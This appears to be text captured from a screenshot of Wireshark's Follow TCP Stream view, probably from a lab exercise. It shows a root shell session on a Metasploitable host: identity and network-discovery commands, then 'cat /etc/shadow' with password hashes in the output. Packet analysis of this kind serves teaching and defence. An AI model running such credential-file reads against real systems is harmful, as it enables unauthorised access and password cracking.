 Applications Places Wireshark Tue 14:00
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165.200.235_6200-6.raw
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ab:84:07
          inet addr:209.165.200.235  Bcast:209.165.200.255  Mask:255.255.255.224
          inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10294 (10.0 KB)  TX bytes:20187 (19.7 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:512 errors:0 dropped:0 overruns:0 frame:0
          TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:225633 (220.3 KB)  TX bytes:225633 (220.3 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
Packet 4. 14 client pkts, 11 server pkts, 20 turns. Click to select.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help